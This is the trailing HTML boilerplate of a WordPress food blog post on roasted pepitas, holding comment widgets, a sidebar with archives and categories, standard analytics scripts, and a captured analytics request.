    (d.getElementsByTagName('head')[0] || d.getElementsByTagName('body')[0]).appendChild(dsq);
  })(document);
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
</div>
<!-- // comments-evolved-disqus-tab -->
<!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://insunlee.net/my-recipes/roasted-pepitas/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
</div>
<!-- //comments-evolved-tabs -->
        
              
            
      <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Post Navigation</h3>
  <div class="loop-nav-previous grid_6 alpha">
    <a href="https://insunlee.net/my-recipes/raw-apple-tart/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post</a>  </div>
  <div class="loop-nav-next grid_6 omega">
	<a href="https://insunlee.net/my-recipes/lamb-bulgogi-and-quinoa-stuffed-capsicum/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
    
    </main> <!-- end #content -->
  </div> <!-- end .grid_12 -->
  
  <div class="grid_4">
  <div id="sidebar" class="widget-area" role="complementary">
  
	<aside id="search-2" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://insunlee.net/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries clearfix"><div class="widget-wrap widget-inside">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://insunlee.net/public/winning-strategies-in-the-world-of-online-gaming/">Winning Strategies in the World of Online Gaming</a>
									</li>
											<li>
					<a href="https://insunlee.net/public/qazancn-ansn-artrmaq-ucun-casino-dunyasna-giri/">Qazancın Şansını Artırmaq Üçün Casino Dünyasına Giriş</a>
									</li>
											<li>
					<a href="https://insunlee.net/post/a-nation-transforms-examining-the-emerging/">A Nation Transforms Examining the Emerging Economic Landscape and ghana news impact on everyday life</a>
									</li>
					</ul>

		</div></aside><aside id="archives-2" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://insunlee.net/2025/11/'>November 2025</a></li>
	<li><a href='https://insunlee.net/2025/10/'>October 2025</a></li>
	<li><a href='https://insunlee.net/2025/09/'>September 2025</a></li>
	<li><a href='https://insunlee.net/2024/12/'>December 2024</a></li>
	<li><a href='https://insunlee.net/2023/05/'>May 2023</a></li>
	<li><a href='https://insunlee.net/2023/02/'>February 2023</a></li>
	<li><a href='https://insunlee.net/2022/12/'>December 2022</a></li>
	<li><a href='https://insunlee.net/2016/12/'>December 2016</a></li>
	<li><a href='https://insunlee.net/2016/06/'>June 2016</a></li>
	<li><a href='https://insunlee.net/2016/05/'>May 2016</a></li>
	<li><a href='https://insunlee.net/2016/04/'>April 2016</a></li>
	<li><a href='https://insunlee.net/2016/03/'>March 2016</a></li>
	<li><a href='https://insunlee.net/2016/02/'>February 2016</a></li>
	<li><a href='https://insunlee.net/2015/11/'>November 2015</a></li>
	<li><a href='https://insunlee.net/2015/10/'>October 2015</a></li>
	<li><a href='https://insunlee.net/2015/08/'>August 2015</a></li>
	<li><a href='https://insunlee.net/2015/07/'>July 2015</a></li>
	<li><a href='https://insunlee.net/2015/06/'>June 2015</a></li>
	<li><a href='https://insunlee.net/2015/05/'>May 2015</a></li>
	<li><a href='https://insunlee.net/2015/04/'>April 2015</a></li>
	<li><a href='https://insunlee.net/2015/03/'>March 2015</a></li>
	<li><a href='https://insunlee.net/2015/02/'>February 2015</a></li>
	<li><a href='https://insunlee.net/2015/01/'>January 2015</a></li>
	<li><a href='https://insunlee.net/2014/12/'>December 2014</a></li>
	<li><a href='https://insunlee.net/2014/11/'>November 2014</a></li>
	<li><a href='https://insunlee.net/2014/10/'>October 2014</a></li>
	<li><a href='https://insunlee.net/2014/09/'>September 2014</a></li>
	<li><a href='https://insunlee.net/2014/08/'>August 2014</a></li>
	<li><a href='https://insunlee.net/2014/07/'>July 2014</a></li>
	<li><a href='https://insunlee.net/2014/06/'>June 2014</a></li>
	<li><a href='https://insunlee.net/2014/05/'>May 2014</a></li>
	<li><a href='https://insunlee.net/2014/04/'>April 2014</a></li>
	<li><a href='https://insunlee.net/2014/03/'>March 2014</a></li>
	<li><a href='https://insunlee.net/2014/02/'>February 2014</a></li>
	<li><a href='https://insunlee.net/2014/01/'>January 2014</a></li>
	<li><a href='https://insunlee.net/2013/12/'>December 2013</a></li>
			</ul>

			</div></aside><aside id="calendar-3" class="widget widget_calendar widget-widget_calendar clearfix"><div class="widget-wrap widget-inside"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://insunlee.net/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside><aside id="categories-2" class="widget widget_categories widget-widget_categories clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-65"><a href="https://insunlee.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://insunlee.net/category/my-recipes/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://insunlee.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://insunlee.net/category/my-recipes/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://insunlee.net/category/my-recipes/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://insunlee.net/category/dining-and-wining/">Dining and Wining</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://insunlee.net/category/my-recipes/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://insunlee.net/category/my-recipes/drinks/">Drinks</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://insunlee.net/category/travel/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://insunlee.net/category/my-recipes/gluten-free/">Gluten Free</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://insunlee.net/category/my-recipes/lunch/">Lunch</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://insunlee.net/category/my-recipes/">My recipes</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://insunlee.net/category/travel/nyc/">NYC</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://insunlee.net/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://insunlee.net/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://insunlee.net/category/travel/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://insunlee.net/category/my-recipes/salads/">salads</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://insunlee.net/category/my-recipes/snack/">Snack</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://insunlee.net/category/travel/south-korea/">South Korea</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://insunlee.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://insunlee.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://insunlee.net/category/my-recipes/vegetarian/">Vegetarian</a>
</li>
			</ul>

			</div></aside><aside id="text-4" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside">			<div class="textwidget"><script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46281806-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100858385);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100858385ns.gif" /></p></noscript></div>
		</div></aside>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <footer id="footer" class="site-footer" role="contentinfo">
    <div class="container_16">
      <div class="grid_10">
  &copy; Copyright 2026 - <a href="https://insunlee.net/">Insun Lee</a></div>
<div class="grid_6 grid_credit">
  <a href="http://designorbital.com/prana/" title="Prana Theme">Prana Theme</a> &sdot; Powered by <a href="http://wordpress.org/" title="WordPress">WordPress</a>
</div>
    </div>
  </footer>

</div> <!-- end .wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prana-child\/*","\/wp-content\/themes\/prana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://insunlee.net/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://insunlee.net/wp-content/themes/prana/lib/js/superfish/superfish-combine.min.js?ver=1.5.9" id="prana-js-superfish-js"></script>
<script type="text/javascript" src="https://insunlee.net/wp-content/themes/prana/lib/js/common.js?ver=1.0" id="prana-js-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"63030674\",\"post\":\"585\",\"tz\":\"10\",\"srv\":\"insunlee.net\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "63030674", "585" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d9874ef4ccf4c16a8d683ac5541f58f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 21:38:46 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=616800794&t=pageview&_s=1&dl=https%3A%2F%2Finsunlee.net%2Fmy-recipes%2Froasted-pepitas%2F&ul=en-us%40posix&dt=Roasted%20Pepitas%20%7C%20Insun%20Lee&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=216255250&gjid=466097768&cid=16603949.1768998845&tid=UA-46281806-1&_gid=685122152.1768998845&_r=1&_slc=1&z=1261574929
body_size: -450
content:
2,cG-0CXJXG0Q6W